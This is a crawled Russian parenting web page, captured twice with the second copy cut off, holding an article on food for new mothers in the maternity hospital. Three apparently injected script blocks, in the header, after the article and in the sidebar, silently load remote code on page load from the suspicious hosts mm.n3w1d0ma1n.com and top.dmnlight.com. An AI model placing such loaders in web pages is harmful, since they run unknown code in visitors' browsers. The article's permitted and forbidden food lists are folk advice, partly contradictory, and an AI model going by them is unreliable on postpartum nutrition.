

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razvitielife.ru/pitanie-beremennoj/38021-pitanie-v-roddome
body_size: 9034
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">

<base href="/pitanie-beremennoj/38021-pitanie-v-roddome"/>
	<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<meta name="generator" content="Joomla! - Open Source Content Management"/>
	<title>Питание в роддоме - Развитие</title>
	<link href="/templates/it_blackwhite2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
	<link href="/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles-responsive.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css"/>
	<script src="https://static.addtoany.com/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/templates/it_blackwhite2/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});

    jQuery(document).ready(function(){ 
			
			 jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery('#gotop').addClass('gotop_active');
				} else {
					 jQuery('#gotop').removeClass('gotop_active');
				}
			}); 
			
			jQuery('.scrollup').click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
		});

	</script>


	
<link rel="stylesheet" href="#">

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/style.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/responsive.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/custom.css"/>

<style type="text/css" media="screen">

	

 
ul.breadcrumb {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 15px;
	margin-bottom: -12px;}


/* Custom CSS code through template paramters */

</style>


<!-- Google Fonts -->
<link href="#" rel="stylesheet" type="text/css"/>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/ie8.css" />
<script src="/templates/it_blackwhite2/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!-->
<script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script>
<!--<![endif]-->  

<style type="text/css">

/* IE10 hacks. add .ie10 before */
.ie10 #gotop .scrollup {
	right:40px;}

</style>




   
</head>

<body class="">   

    <header id="header">
        
        <div class="container">
            
                        <div id="logo">	
                <a href="/"><img class="logo" src="/images/1_Primary_logo_on_transparent_281x68.png" alt="Развитие"/></a> 	
            </div>
             
            
             
            
                     
           
                 
       
                        <div id="mainmenu">
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Главная</span></a></li><li id="iceMenu_115" class="iceMenuLiLevel_1"><a href="/krasota" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Красота</span></a></li><li id="iceMenu_121" class="iceMenuLiLevel_1"><a href="/domashnee-khozyajstvo" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Домашнее хозяйство</span></a></li><li id="iceMenu_111" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Контакты</span></a></li></ul></div></div><script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            </div>
             
            
            
            
                        
             
            <div id="promo" class="row">
                         
       <div class="moduletable span12">
        
			        	
             <div class="moduletable_content clearfix">
			 <div id="DFGFhfGjOjh50744"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?sH04HAR9VERoXTkZDREdHVRccPRwHIwEWFRoLTkM";
  ins();
};
l();
})(window);</script>             </div>
                
		</div>
	
            </div>
                        
        </div>
    
    </header>
    
	
    <!-- content -->
    <section id="content">
    
    	<div class="container">

          
            <div class="row">
            
                <!-- Middle Col -->
                <div id="middlecol" class="span8">
                
                    <div class="inside">
                                               
                        <div id="system-message-container">
	</div>

                    
                        <div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU"/>
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Питание в роддоме			</h1>
									</div>
					
		
	
	
		
									<div itemprop="articleBody">
		<div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="/pitanie-beremennoj/38021-pitanie-v-roddome" data-a2a-title="Питание в роддоме">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
</span>
</div> 
<p>Чаще всего, вопрос  «что нужно есть сразу после рождения ребенка» поднимают уже после этого, как полностью измученная тяжелой работой мамочка понимает и чувствует, что она «чертовски» голодна. Такое чувство, что сейчас вы бы сели все что угодно! Если б только было что. Но, к сожалению, есть не всегда. Муж в данный момент может быть на работе, родственники живут очень далеко, а звонить подругам время еще не было. Значит, думать о питание в роддоме нужно желательно заранее, и обязательно взять с собою на роды заранее приготовленное питание.</p>
<p> </p>
<h2>Что съедобное нужно брать с собой в роддом?</h2>
<p> </p>
<p>Естественно то, что быстро не портится, для того чтобы не подвергать опасности свое и малышовое здоровье. Желаем, чтобы ваш ребенок родился быстро, хоть и роды могут затянутся на долго, а после этого можно еще очень долго отходить. Поэтому продукты нужно брать свежие, неважно, будете вы их кушать сейчас или же через несколько суток или несколько часов.</p>
<p> </p>
<p>Вполне комфортно взять с собой какое-то печение  (овсяное, галетное), сушки или сухари. Также можно взять сухофрукты (изюм, чернослив, яблоки, а с курагой нужно быть осторожнее) можно еще и свежие фрукты ( к примеру, бананы и яблоки, но увы можно не все).</p>
<p> </p>
<p>Помните о еде. Пить будет очень сильно хотеться, и конечно же  это будет очень нужно. Очень хорошей вариант  после родов, в первые дни – употреблять минеральную воду негазированную, сок березовый, слабые чаи натуральные, без добавок.</p>
<p> </p>
<h2>Что можно заказать в роддоме на обед</h2>
<p> </p>
<p>Конечно же родные и близкие рано или поздно все равно придут к мамочке, поздравить, и непременно принесут ей что-то горячего  поесть. Что же можно есть в роддоме?</p>
<p> </p>
<p>Ответы на такой вопрос могут быть разными. Спустя много лет женщинам накрывают в роддоме специальный, диетической стол. На нем обязательно должны быть необходимые продукты, и разные блюда, и не быть других. В начале, после того как ребенок родился, мамочки питаются особенно обязательно учитывая, что можно есть, а что нет. На сегодняшний день много что изменилось. Хотя в некоторых роддомах все еще следуют этой традиции. Роженицы и сами смотрят на это не так как их бабушки.</p>
<p> </p>
<p>Много современных женщин сильно убеждены, они показывают на себе и придерживаются такого принципа: есть можно все, что вы хотите, и что вы обычно ели, но только по чуть-чуть и очень осторожно. Даже если это апельсиновые дольки в шоколаде или гречка с паровой котлетой, если вы питались так раньше и сейчас хотите есть именно это – на здоровье. Хоть и питаться нужно начинать с маленьких доз не забивая внимательно следить за состоянием малыша:  беспокойство, стул, колики, сыпь. Для того чтобы следить за этим можно завести пищевой дневник начиная с самого рождения ребенка. По - этому блокнот и ручка могут стать обязательными  вещами, которые будет необходимо взять в роддом вместе с собой.</p>
<p> </p>
<h2>Золотая середина</h2>
<p> </p>
<p><img src="http://mamapedia.com.ua/UploadImages/pitanie-v-roddome-2.jpg" alt="Питание в роддоме" width="219" height="170" align="right"/>Между прочим, все совсем не так уж беспечно. Многие женщины все- таки уверены, что отказывать себе кое в чем таки нужно. Сейчас говорится об самых главных аллергенных  продуктах, которые являются очень опасными для жизни малыша. Например, такие как:</p>
<ul>
<li>кофе, шоколад;</li>
<li>цитрусовые;</li>
<li>фрукты, красные яблоки;</li>
<li>орехи (грецкие, арахис, лесные) и прочие.</li>
</ul>
<p> </p>
<p>Конечно, на некоторое время надо забыть  и о майонезах, о чипсах, и остальной консервированной гадости, с стабилизаторами, консервантами и остальными ядами. Естественно нужно предпочитать здоровую пищу, которая приготовлена как следует.</p>
<p> </p>
<p>Ну, в общем, мамочки хоть и вовсе не сидят на строгих диетах, но непосредственно согласны с некоторыми разумными ограничениями, с их точки зрения. Самое важный этап этой «модели питания»: разнообразное и здоровое питание.</p>
<p> </p>
<h2>Списки разрешенных и запрещенных продуктов в роддоме</h2>
<p> </p>
<p>Можно ли капусту, пшеницу, коровье молоко и фасоль?-  наверно, подумаете вы? И тоже окажитесь правы. Так как есть и еще одна точка зрения по отношению к питанию в роддоме – она является самой строгой, и имеет конкретный список продуктов которые запрещаются, какие нельзя и можно есть после родов. Если вы умеете жить по правилам, тогда это для Вас. Не смотря ни на что Вам необходимо знать, какие же продукты туда входят (в смысле как их разделяют).</p>
<p> </p>
<p>Для того чтобы не подвергать себя опасности, необходимо знать, что кушать после родов  сразу нельзя:</p>
<ul>
<li>пшеница;</li>
<li>сладкая выпечка;</li>
<li>колбасы и копчености;</li>
<li>консервы, соленья, маринады;</li>
<li>бобовые;</li>
<li>грибы;</li>
<li>огурцы;</li>
<li>капуста;</li>
<li>цитрусовые;</li>
<li>морепродукты, в том числе и сельдь;</li>
<li>субпродукты и печенка;</li>
<li>мясо птиц;</li>
<li>молоко коровье цельное;</li>
<li>яйца;</li>
<li>квас;</li>
<li>крепкий чай, кофе, шоколад;</li>
</ul>
<p> </p>
<p>Что же в роддоме кушать можно:</p>
<ul>
<li>вода, соки, компоты;</li>
<li>овощи тушенные;</li>
<li>печенье;</li>
<li>ягоды, фрукты (только не киви и виноград);</li>
<li>кефир, сливки, пастеризованное молоко;</li>
<li>гречневая и овсяная каша;</li>
<li>постные супы без бобовых и капусты;</li>
<li>котлеты паровые;</li>
<li>мясо отварное постное.</li>
</ul>
<p> </p>
<p>Конечно, таких подробных списков может быть очень много, и отличаться один от одного они могут очень сильно. Но ми должны предупредить мамочек, которые последуют этому примеру, сразу: нет ни одного такого примера в выборе вами пищи в роддоме, как, главней всего, здоровье вашего малыша после употребления пищи и, во вторых ваше самочувствие. Не забивайте, что и любая аллергия может быть на любые продукты! Если какой-то продукт находится в списке разрешенных, это не  значит, что на него аллергии у вашего малыша не будет. Не стоит забывать, что вам и вашему малышу необходимы витамины, питательные вещества, микроэлементы, которые вам необходимо получать с пищей. Будьте же разумны. И тогда еда, которую вы выберете, будет полезной и для вас и для малыша.</p><div id="iSDSfaDghgf50742"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://top.dmnlight.com/rq.jsp?JJnc-OCZsKCMud396fX54bC4lBCU-GjgvLCMyd3o";
  ins();
};
l();
})(window);</script>
	</div>

	
							</div>

                    
                    </div>
                
                </div><!-- / Middle Col  -->
                    
                 
                <!-- sidebar -->
                <div id="sidebar" class="span4 sidebar_right">
                    <div class="inside">    
                        		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">
    <div class="pretext"></div>

			<!--[if lt IE 9]><ul class="sj-flat-menu flyout-menu vertical lt-ie9 " id="sj_flat_menu_9114339421632179903"><![endif]-->
			<!--[if IE 9]><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_9114339421632179903"><![endif]-->
			<!--[if gt IE 9]><!--><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_9114339421632179903"><!--<![endif]-->
            <li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Роды и беременность" alt="Роды и беременность" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/rody-i-beremennost">Роды и беременность</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/rody-i-beremennost/beremennoj-zhenshchine">Беременной женщине</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/razvitie-mladentsa">Развитие младенца</a></div></div></li><li class=" fm-active "><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/pitanie-beremennoj">Питание беременной</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/ginekologiya">Гинекология</a></div></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Болезни у детей" alt="Болезни у детей" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/bolezni-u-detej">Болезни у детей</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/lechenie">Лечение</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/zdorovaya-semya">Здоровая семья</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/raznoe">Разное</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Воспитание" alt="Воспитание" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/vospitanie">Воспитание</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/dlya-zhenshchiny">Для женщины</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/khozyajke-na-zametku">Хозяйке на заметку</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/psikhologiya">Психология</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/ukhod-za-telom">Уход за телом</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/domashnij-ukhod">Домашний уход</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/meditsina">Медицина</a></div></div>    </li>
</ul>
	
    <div class="posttext"></div>
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
	;(function(element){
		$element = $(element);
		$('li:first-child',$element).addClass("fm-first");
		$('li:last-child',$element).addClass("fm-last");
		$('.fm-container',$element).each(function(){
			$('ul > li',$(this)).eq(0).addClass("fm-first");
			$('ul > li:last-child',$(this)).addClass("fm-last");
		});
		if($('li.fm-active ',$element).length > 0){
			$('li.fm-active ',$element).parents($('li',$element)).addClass('fm-active');
		}
		
				$element.find(".fm-item").click(function(){
			var li = $(this).parent();
			if(!li.hasClass("fm-opened")){
				var fl_openedLi = li.parent().children(".fm-opened");
				var ul = li.children(".fm-container");
				if(ul.length > 0) {
										fl_openedLi.children(".fm-container").hide(3000000000000);
										fl_openedLi.removeClass("fm-opened");
					fl_openedLi.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
					li.addClass("fm-opened");
					li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_normal.png");
										ul.show(3000000000000);
									}
			}else{
								li.children(".fm-container").hide(3000000000000);
								li.removeClass("fm-opened");
				li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
			}
			//return false;
		});
		// $("body").click(function(){
			// $(".fm-opened").removeClass("fm-opened");
			// $(".fm-container").hide(3000000000000); 
			// $('.fm-item',$element).parent().children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
		// });	
			
	
	})('#sj_flat_menu_9114339421632179903');
});
//]]>
</script>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div class="newsflash">
					<h5 class="newsflash-title">
			<a href="/pitanie-beremennoj/1440-dnevnoj-ratsion-beremennoj-zhenshchiny">
			Суши в рационе беременной женщины		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38047-obuchayushchie-i-razvivayushchie-knigi-v-izdatelstve-clever">
			Обучающие и развивающие книги в издательстве CLEVER		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/razvitie-mladentsa/1439-uchim-rebjonka-spat-bez-pelenaniya">
			Учим ребёнка спать без пеленания		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/27804-retsept-dlya-vospitaniya-geniev">
			Рецепт для воспитания гениев		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/23532-kak-mozhno-ispolzovat-khozyajstvennoe-mylo-dlya-volos">
			Как можно использовать хозяйственное мыло для волос?		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/razvitie-mladentsa/1437-igrushki-dlya-detej-do-goda">
			Игрушки для детей до года		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/20602-vospitanie-krikom">
			Воспитание криком		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/24008-kak-zavarit-vkusnyj-chaj-10-poleznykh-sovetov-kulinarnye-sovety-dlya-lyubitelej-gotovit-vkusno-khozyajke-na-zametku-kulinariya-ivona-bigmir-net-ivona-bigmir-net">
			Как заварить вкусный чай: полезные советы		</a>
		</h5>


	

	

	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">

<div class="custom">
	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div id="pDFDgsFhjhg50743"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?kB1YfGQdNCQIPVl5bXF9YTQ8EJQQfOxkODQITVls";
  ins();
};
l();
})(window);</script></div>
		
          </div>
	
    
                    </div>
                </div><!-- /sidebar -->
                 
                               
            </div>
              
			
    	</div>
            
    </section><!-- /content  --> 
  
      
	<footer id="footer">
    
    	<div class="container">
		
			            
             
            
        
            <div id="copyright">
                <p class="copytext">
                    2021 Развитие. Все материалы сайта размещены исключительно в информационных целях и не могут являться основанием для принятия каких-либо решений о самостоятельном лечении, в том числе. Все авторские права на материалы принадлежат их правообладателям 
                </p>          
                
            </div>
            
			 
            
        </div>
        
	</footer>   
  
	    <div id="gotop" class="">
        <a href="#" class="scrollup">Go Top</a>
    </div>
      
 

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95961385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95961385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"658e58e1c0f34d4d9d555dc3dd320924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razvitielife.ru/pitanie-beremennoj/38021-pitanie-v-roddome
body_size: 8486
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">

<base href="/pitanie-beremennoj/38021-pitanie-v-roddome"/>
	<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<meta name="generator" content="Joomla! - Open Source Content Management"/>
	<title>Питание в роддоме - Развитие</title>
	<link href="/templates/it_blackwhite2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
	<link href="/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles-responsive.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_sj_flat_menu/assets/css/styles.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css"/>
	<link href="/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css"/>
	<script src="https://static.addtoany.com/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?d537ea0d6db382672a2486faba88c7c7" type="text/javascript"></script>
	<script src="/templates/it_blackwhite2/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});

    jQuery(document).ready(function(){ 
			
			 jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery('#gotop').addClass('gotop_active');
				} else {
					 jQuery('#gotop').removeClass('gotop_active');
				}
			}); 
			
			jQuery('.scrollup').click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
		});

	</script>


	
<link rel="stylesheet" href="#">

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/style.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/less/responsive.css"/>

<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/custom.css"/>

<style type="text/css" media="screen">

	

 
ul.breadcrumb {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 15px;
	margin-bottom: -12px;}


/* Custom CSS code through template paramters */

</style>


<!-- Google Fonts -->
<link href="#" rel="stylesheet" type="text/css"/>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_blackwhite2/css/ie8.css" />
<script src="/templates/it_blackwhite2/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!-->
<script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script>
<!--<![endif]-->  

<style type="text/css">

/* IE10 hacks. add .ie10 before */
.ie10 #gotop .scrollup {
	right:40px;}

</style>




   
</head>

<body class="">   

    <header id="header">
        
        <div class="container">
            
                        <div id="logo">	
                <a href="/"><img class="logo" src="/images/1_Primary_logo_on_transparent_281x68.png" alt="Развитие"/></a> 	
            </div>
             
            
             
            
                     
           
                 
       
                        <div id="mainmenu">
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Главная</span></a></li><li id="iceMenu_115" class="iceMenuLiLevel_1"><a href="/krasota" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Красота</span></a></li><li id="iceMenu_121" class="iceMenuLiLevel_1"><a href="/domashnee-khozyajstvo" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Домашнее хозяйство</span></a></li><li id="iceMenu_111" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Контакты</span></a></li></ul></div></div><script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            </div>
             
            
            
            
                        
             
            <div id="promo" class="row">
                         
       <div class="moduletable span12">
        
